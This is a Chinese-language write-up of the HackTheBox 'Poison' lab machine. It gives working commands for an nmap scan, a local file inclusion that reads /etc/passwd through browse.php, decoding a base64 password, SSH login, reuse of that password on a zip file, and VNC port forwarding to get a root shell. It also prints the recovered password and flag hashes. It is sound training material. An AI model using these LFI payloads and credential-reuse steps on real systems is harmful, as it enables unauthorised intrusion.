Hackthebox - Poison
靶场信息
靶场类型
信息收集
Nmap
┌──(root㉿kali)-[~/Desktop]
└─# nmap -sS -A -sC -sV -p- --min-rate 10000 10.10.10.84
Starting Nmap 7.93 ( https://nmap.org ) at 2023-02-08 18:38 CST
Warning: 10.10.10.84 giving up on port because retransmission cap hit (10).
Nmap scan report for 10.10.10.84
Host is up (0.078s latency).
Not shown: 52168 filtered tcp ports (no-response), 13365 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2 (FreeBSD 20161230; protocol 2.0)
| ssh-hostkey:
| 2048 e33b7d3c8f4b8cf9cd7fd23ace2dffbb (RSA)
| 256 4ce8c602bdfc83ffc98001547d228172 (ECDSA)
|_ 256 0b8fd57185901385618beb34135f943b (ED25519)
80/tcp open http Apache httpd 2.4.29 ((FreeBSD) PHP/5.6.32)
|_http-title: Site doesn't have a title (text/html; charset=UTF-8).
|_http-server-header: Apache/2.4.29 (FreeBSD) PHP/5.6.32
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.93%E=4%D=2/8%OT=22%CT=8%CU=32827%PV=Y%DS=2%DC=T%G=Y%TM=63E37C05
OS:%P=x86_64-pc-linux-gnu)SEQ(SP=106%GCD=1%ISR=10D%TI=Z%CI=Z%II=RI%TS=20)OP
OS:S(O1=M537NW6ST11%O2=M537NW6ST11%O3=M280NW6NNT11%O4=M537NW6ST11%O5=M218NW
OS:6ST11%O6=M109ST11)WIN(W1=FFFF%W2=FFFF%W3=FFFF%W4=FFFF%W5=FFFF%W6=FFFF)EC
OS:N(R=Y%DF=Y%T=40%W=FFFF%O=M537NW6SLL%CC=Y%Q=)T1(R=Y%DF=Y%T=40%S=O%A=S+%F=
OS:AS%RD=0%Q=)T2(R=N)T3(R=Y%DF=Y%T=40%W=FFFF%S=O%A=S+%F=AS%O=M109NW6ST11%RD
OS:=0%Q=)T4(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T5(R=Y%DF=Y%T=40%W=0%S
OS:=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T7(R
OS:=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(R=Y%DF=N%T=40%IPL=38%UN=0%R
OS:IPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=S%T=40%CD=S)
Network Distance: 2 hops
Service Info: OS: FreeBSD; CPE: cpe:/o:freebsd:freebsd
TRACEROUTE (using port 1720/tcp)
HOP RTT ADDRESS
1 122.13 ms 10.10.16.1
2 77.21 ms 10.10.10.84
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 89.22 seconds
Http

似乎是一个本地脚本加载的一个程序,挨个看一下是否有什么可用的东西
┌──(root㉿kali)-[~/Desktop]
└─# curl http://10.10.10.84/browse.php?file=listfiles.php
Array
(
[0] => .
[1] => ..
[2] => browse.php
[3] => index.php
[4] => info.php
[5] => ini.php
[6] => listfiles.php
[7] => phpinfo.php
[8] => pwdbackup.txt
)
漏洞利用
有点东西,这是列出了一个列表吧,然后看到文件结构,突然想到是否会有 LFI 呢?尝试一下
┌──(root㉿kali)-[~/Desktop]
└─# curl http://10.10.10.84/browse.php?file=/etc/passwd
# $FreeBSD: releng/11.1/etc/master.passwd 299365 2016-05-10 12:47:36Z bcr $
#
root:*:0:0:Charlie &:/root:/bin/csh
toor:*:0:0:Bourne-again Superuser:/root:
daemon:*:1:1:Owner of many system processes:/root:/usr/sbin/nologin
operator:*:2:5:System &:/:/usr/sbin/nologin
bin:*:3:7:Binaries Commands and Source:/:/usr/sbin/nologin
tty:*:4:65533:Tty Sandbox:/:/usr/sbin/nologin
kmem:*:5:65533:KMem Sandbox:/:/usr/sbin/nologin
games:*:7:13:Games pseudo-user:/:/usr/sbin/nologin
news:*:8:8:News Subsystem:/:/usr/sbin/nologin
man:*:9:9:Mister Man Pages:/usr/share/man:/usr/sbin/nologin
sshd:*:22:22:Secure Shell Daemon:/var/empty:/usr/sbin/nologin
smmsp:*:25:25:Sendmail Submission User:/var/spool/clientmqueue:/usr/sbin/nologin
mailnull:*:26:26:Sendmail Default User:/var/spool/mqueue:/usr/sbin/nologin
bind:*:53:53:Bind Sandbox:/:/usr/sbin/nologin
unbound:*:59:59:Unbound DNS Resolver:/var/unbound:/usr/sbin/nologin
proxy:*:62:62:Packet Filter pseudo-user:/nonexistent:/usr/sbin/nologin
_pflogd:*:64:64:pflogd privsep user:/var/empty:/usr/sbin/nologin
_dhcp:*:65:65:dhcp programs:/var/empty:/usr/sbin/nologin
uucp:*:66:66:UUCP pseudo-user:/var/spool/uucppublic:/usr/local/libexec/uucp/uucico
pop:*:68:6:Post Office Owner:/nonexistent:/usr/sbin/nologin
auditdistd:*:78:77:Auditdistd unprivileged user:/var/empty:/usr/sbin/nologin
www:*:80:80:World Wide Web Owner:/nonexistent:/usr/sbin/nologin
_ypldap:*:160:160:YP LDAP unprivileged user:/var/empty:/usr/sbin/nologin
hast:*:845:845:HAST unprivileged user:/var/empty:/usr/sbin/nologin
nobody:*:65534:65534:Unprivileged user:/nonexistent:/usr/sbin/nologin
_tss:*:601:601:TrouSerS user:/var/empty:/usr/sbin/nologin
messagebus:*:556:556:D-BUS Daemon User:/nonexistent:/usr/sbin/nologin
avahi:*:558:558:Avahi Daemon User:/nonexistent:/usr/sbin/nologin
cups:*:193:193:Cups Owner:/nonexistent:/usr/sbin/nologin
charix:*:1001:1001:charix:/home/charix:/bin/csh
nice,存在 LFI 漏洞,筛选一下可用账户先
┌──(root㉿kali)-[~/Desktop]
└─# curl http://10.10.10.84/browse.php?file=../../../../../etc/passwd|grep "/bin/csh"
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 1894 100 1894 0 0 11999 0 --:--:-- --:--:-- --:--:-- 12063
root:*:0:0:Charlie &:/root:/bin/csh
charix:*:1001:1001:charix:/home/charix:/bin/csh
发现可以使用 bash 权限的用户就两个,一个是 root,一个是 charix,咱们肯定不可能直接到 root 吧?那我们就肯定是要找 charix 的突破点了
┌──(root㉿kali)-[~/Desktop]
└─# curl http://10.10.10.84/browse.php?file=pwdbackup.txt
This password is secure, it's encoded atleast 13 times.. what could go wrong really..
Vm0wd2QyUXlVWGxWV0d4WFlURndVRlpzWkZOalJsWjBUVlpPV0ZKc2JETlhhMk0xVmpKS1IySkVU
bGhoTVVwVVZtcEdZV015U2tWVQpiR2hvVFZWd1ZWWnRjRWRUTWxKSVZtdGtXQXBpUm5CUFdWZDBS
bVZHV25SalJYUlVUVlUxU1ZadGRGZFZaM0JwVmxad1dWWnRNVFJqCk1EQjRXa1prWVZKR1NsVlVW
M040VGtaa2NtRkdaR2hWV0VKVVdXeGFTMVZHWkZoTlZGSlRDazFFUWpSV01qVlRZVEZLYzJOSVRs
WmkKV0doNlZHeGFZVk5IVWtsVWJXaFdWMFZLVlZkWGVHRlRNbEY0VjI1U2ExSXdXbUZEYkZwelYy
eG9XR0V4Y0hKWFZscExVakZPZEZKcwpaR2dLWVRCWk1GWkhkR0ZaVms1R1RsWmtZVkl5YUZkV01G
WkxWbFprV0dWSFJsUk5WbkJZVmpKMGExWnRSWHBWYmtKRVlYcEdlVmxyClVsTldNREZ4Vm10NFYw
MXVUak5hVm1SSFVqRldjd3BqUjJ0TFZXMDFRMkl4WkhOYVJGSlhUV3hLUjFSc1dtdFpWa2w1WVVa
T1YwMUcKV2t4V2JGcHJWMGRXU0dSSGJFNWlSWEEyVmpKMFlXRXhXblJTV0hCV1ltczFSVmxzVm5k
WFJsbDVDbVJIT1ZkTlJFWjRWbTEwTkZkRwpXbk5qUlhoV1lXdGFVRmw2UmxkamQzQlhZa2RPVEZk
WGRHOVJiVlp6VjI1U2FsSlhVbGRVVmxwelRrWlplVTVWT1ZwV2EydzFXVlZhCmExWXdNVWNLVjJ0
NFYySkdjR2hhUlZWNFZsWkdkR1JGTldoTmJtTjNWbXBLTUdJeFVYaGlSbVJWWVRKb1YxbHJWVEZT
Vm14elZteHcKVG1KR2NEQkRiVlpJVDFaa2FWWllRa3BYVmxadlpERlpkd3BOV0VaVFlrZG9hRlZz
WkZOWFJsWnhVbXM1YW1RelFtaFZiVEZQVkVaawpXR1ZHV210TmJFWTBWakowVjFVeVNraFZiRnBW
VmpOU00xcFhlRmRYUjFaSFdrWldhVkpZUW1GV2EyUXdDazVHU2tkalJGbExWRlZTCmMxSkdjRFpO
Ukd4RVdub3dPVU5uUFQwSwo=
有一段 base64,解密一下看看
This password is secure, it's encoded atleast 13 times.. what could go wrong really..
这个密码是安全的,它至少被编译了 13 次...真的会出什么问题...
这他喵的居然得解密 13 次,真麻烦
┌──(root㉿kali)-[~/Desktop]
└─# echo "Vm0wd2QyUXlVWGxWV0d4WFlURndVRlpzWkZOalJsWjBUVlpPV0ZKc2JETlhhMk0xVmpKS1IySkVU
bGhoTVVwVVZtcEdZV015U2tWVQpiR2hvVFZWd1ZWWnRjRWRUTWxKSVZtdGtXQXBpUm5CUFdWZDBS
bVZHV25SalJYUlVUVlUxU1ZadGRGZFZaM0JwVmxad1dWWnRNVFJqCk1EQjRXa1prWVZKR1NsVlVW
M040VGtaa2NtRkdaR2hWV0VKVVdXeGFTMVZHWkZoTlZGSlRDazFFUWpSV01qVlRZVEZLYzJOSVRs
WmkKV0doNlZHeGFZVk5IVWtsVWJXaFdWMFZLVlZkWGVHRlRNbEY0VjI1U2ExSXdXbUZEYkZwelYy
eG9XR0V4Y0hKWFZscExVakZPZEZKcwpaR2dLWVRCWk1GWkhkR0ZaVms1R1RsWmtZVkl5YUZkV01G
WkxWbFprV0dWSFJsUk5WbkJZVmpKMGExWnRSWHBWYmtKRVlYcEdlVmxyClVsTldNREZ4Vm10NFYw
MXVUak5hVm1SSFVqRldjd3BqUjJ0TFZXMDFRMkl4WkhOYVJGSlhUV3hLUjFSc1dtdFpWa2w1WVVa
T1YwMUcKV2t4V2JGcHJWMGRXU0dSSGJFNWlSWEEyVmpKMFlXRXhXblJTV0hCV1ltczFSVmxzVm5k
WFJsbDVDbVJIT1ZkTlJFWjRWbTEwTkZkRwpXbk5qUlhoV1lXdGFVRmw2UmxkamQzQlhZa2RPVEZk
WGRHOVJiVlp6VjI1U2FsSlhVbGRVVmxwelRrWlplVTVWT1ZwV2EydzFXVlZhCmExWXdNVWNLVjJ0
NFYySkdjR2hhUlZWNFZsWkdkR1JGTldoTmJtTjNWbXBLTUdJeFVYaGlSbVJWWVRKb1YxbHJWVEZT
Vm14elZteHcKVG1KR2NEQkRiVlpJVDFaa2FWWllRa3BYVmxadlpERlpkd3BOV0VaVFlrZG9hRlZz
WkZOWFJsWnhVbXM1YW1RelFtaFZiVEZQVkVaawpXR1ZHV210TmJFWTBWakowVjFVeVNraFZiRnBW
VmpOU00xcFhlRmRYUjFaSFdrWldhVkpZUW1GV2EyUXdDazVHU2tkalJGbExWRlZTCmMxSkdjRFpO
Ukd4RVdub3dPVU5uUFQwSwo="|base64 -d|base64 -d|base64 -d|base64 -d|base64 -d|base64 -d|base64 -d|base64 -d|base64 -d|base64 -d|base64 -d|base64 -d|base64 -d
Charix!2#4%6&8(0
最后得到了一个密码,去尝试是否可以登录 ssh
┌──(root㉿kali)-[~/Desktop]
└─# ssh charix@10.10.10.84
The authenticity of host '10.10.10.84 (10.10.10.84)' can't be established.
ED25519 key fingerprint is SHA256:ai75ITo2ASaXyYZVscbEWVbDkh/ev+ClcQsgC6xmlrA.
This key is not known by any other names
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.10.84' (ED25519) to the list of known hosts.
(charix@10.10.10.84) Password for charix@Poison:
Last login: Mon Mar 19 16:38:00 2018 from 10.10.14.4
FreeBSD 11.1-RELEASE (GENERIC) #0 r321309: Fri Jul 21 02:08:28 UTC 2017
Welcome to FreeBSD!
Release Notes, Errata: https://www.FreeBSD.org/releases/
Security Advisories: https://www.FreeBSD.org/security/
FreeBSD Handbook: https://www.FreeBSD.org/handbook/
FreeBSD FAQ: https://www.FreeBSD.org/faq/
Questions List: https://lists.FreeBSD.org/mailman/listinfo/freebsd-questions/
FreeBSD Forums: https://forums.FreeBSD.org/
Documents installed with the system are in the /usr/local/share/doc/freebsd/
directory, or can be installed later with: pkg install en-freebsd-doc
For other languages, replace "en" with a language code like de or fr.
Show the version of FreeBSD installed: freebsd-version ; uname -a
Please include that output and any error messages when posting questions.
Introduction to manual pages: man man
FreeBSD directory layout: man hier
Edit /etc/motd to change this login announcement.
If you want to play CDs with FreeBSD, a utility for this is already included.
Type 'cdcontrol' then 'help' to learn more. (You may need to set the CDROM
environment variable in order to make cdcontrol want to start.)
charix@Poison:~ % whoami&&id
charix
uid=1001(charix) gid=1001(charix) groups=1001(charix)
成功登录 ssh
charix@Poison:~ % cat user.txt
eaacdfb2d141b72a589233063604209c
成功拿到 user 权限的 flag 文件
权限提升
charix@Poison:~ % ls
secret.zip user.txt
charix@Poison:~ % ls -la
total 48
drwxr-x--- 2 charix charix 512 Mar 19 2018 .
drwxr-xr-x 3 root wheel 512 Mar 19 2018 ..
-rw-r----- 1 charix charix 1041 Mar 19 2018 .cshrc
-rw-rw---- 1 charix charix 0 Mar 19 2018 .history
-rw-r----- 1 charix charix 254 Mar 19 2018 .login
-rw-r----- 1 charix charix 163 Mar 19 2018 .login_conf
-rw-r----- 1 charix charix 379 Mar 19 2018 .mail_aliases
-rw-r----- 1 charix charix 336 Mar 19 2018 .mailrc
-rw-r----- 1 charix charix 802 Mar 19 2018 .profile
-rw-r----- 1 charix charix 281 Mar 19 2018 .rhosts
-rw-r----- 1 charix charix 849 Mar 19 2018 .shrc
-rw-r----- 1 root charix 166 Mar 19 2018 secret.zip
-rw-r----- 1 root charix 33 Mar 19 2018 user.txt
这里有一个 secret.zip 的文件,下载下来看看
┌──(root㉿kali)-[~/Desktop]
└─# scp charix@10.10.10.84:/home/charix/secret.zip ./
(charix@10.10.10.84) Password for charix@Poison:
secret.zip
┌──(root㉿kali)-[~/Desktop]
└─# file secret.zip
secret.zip: Zip archive data, at least v2.0 to extract, compression method=store
确实是 zip 类型的
┌──(root㉿kali)-[~/Desktop]
└─# unzip secret.zip
Archive: secret.zip
[secret.zip] secret password:
但是需要一个解压密码,去破解一下
┌──(root㉿kali)-[~/Desktop]
└─# zip2john secret.zip > hash
ver 2.0 secret.zip/secret PKZIP Encr: cmplen=20, decmplen=8, crc=77537827 ts=9827 cs=7753 type=0
┌──(root㉿kali)-[~/Desktop]
└─# john --wordlist=/usr/share/wordlists/rockyou.txt hash
Using default input encoding: UTF-8
Loaded 1 password hash (PKZIP [32/64])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
0g 0:00:00:00 DONE (2023-02-08 19:04) 0g/s 16299Kp/s 16299Kc/s 16299KC/s "2parrow"..*7¡Vamos!
Session completed.
爆破没有成功,尝试一下 charix 的登录密码呢?
┌──(root㉿kali)-[~/Desktop]
└─# unzip secret.zip
Archive: secret.zip
[secret.zip] secret password:
extracting: secret
好吧,是我给想复杂了
┌──(root㉿kali)-[~/Desktop]
└─# file secret
secret: Non-ISO extended-ASCII text, with no line terminators
┌──(root㉿kali)-[~/Desktop]
└─# chmod +x secret
┌──(root㉿kali)-[~/Desktop]
└─# ./secret
./secret: 1: ��[: not found
./secret: 1: Ֆz!: not found
不是可执行文件,先放着吧,去看看本地端口
charix@Poison:~ % netstat -an
Active Internet connections (including servers)
Proto Recv-Q Send-Q Local Address Foreign Address (state)
tcp4 0 0 10.10.10.84.22 10.10.16.2.46492 ESTABLISHED
tcp4 0 0 127.0.0.1.25 *.* LISTEN
tcp4 0 0 *.80 *.* LISTEN
tcp6 0 0 *.80 *.* LISTEN
tcp4 0 0 *.22 *.* LISTEN
tcp6 0 0 *.22 *.* LISTEN
tcp4 0 0 127.0.0.1.5801 *.* LISTEN
tcp4 0 0 127.0.0.1.5901 *.* LISTEN
udp4 0 0 *.514 *.*
udp6 0 0 *.514 *.*
Active UNIX domain sockets
Address Type Recv-Q Send-Q Inode Conn Refs Nextref Addr
fffff80003b39d20 stream 0 0 0 fffff80003b39e10 0 0
fffff80003b39e10 stream 0 0 0 fffff80003b39d20 0 0
fffff80003b3a2d0 stream 0 0 0 fffff80003b3a3c0 0 0 /tmp/.X11-unix/X1
fffff80003b3a3c0 stream 0 0 0 fffff80003b3a2d0 0 0
fffff80003b3a5a0 stream 0 0 0 fffff80003b3a4b0 0 0 /tmp/.X11-unix/X1
fffff80003b3a4b0 stream 0 0 0 fffff80003b3a5a0 0 0
fffff80003b3a690 stream 0 0 fffff80003b32588 0 0 0 /tmp/.X11-unix/X1
fffff80003b3ab40 stream 0 0 fffff80003ae6938 0 0 0 /var/run/devd.pipe
fffff80003b3a0f0 dgram 0 0 0 fffff80003b3a960 0 0
fffff80003b3a1e0 dgram 0 0 0 fffff80003b3a870 0 fffff80003b3a780
fffff80003b3a780 dgram 0 0 0 fffff80003b3a870 0 0
fffff80003b3a870 dgram 0 0 fffff80003c56000 0 fffff80003b3a1e0 0 /var/run/logpriv
fffff80003b3a960 dgram 0 0 fffff80003c561d8 0 fffff80003b3a0f0 0 /var/run/log
fffff80003b3aa50 seqpac 0 0 fffff80003ae6760 0 0 0 /var/run/devd.seqpacket.pipe
发现开着 VNC 端口
ps -aux
root 529 0.0 0.9 23620 8872 v0- I 11:33 0:00.03 Xvnc :1 -desktop X -httpd /usr/local/share/tightvnc/classes -auth /root/.Xauthority -geometry 1280x800 -depth 24 -rfbwait 120000 -rfbauth /root/.vnc/
查看进程,发现 VNC 是由 root 用户运行的
这边是内网的端口,我们无法访问,给他转发出来就可以了
ssh -L 5901:127.0.0.1:5901 charix@10.10.10.84
然后使用 vncviewer 进行连接
┌──(root㉿kali)-[~/Desktop]
└─# vncviewer 127.0.0.1::5901 -passwd secret
root@Poison:~ # whoami&&id
root
uid=0(root) gid=0(wheel) groups=0(wheel),5(operator)
成功提权到 root 权限
root@Poison:~ # cat root.txt
716d04b188419cf2bb99d891272361f5
成功拿到 root 权限的 flag 文件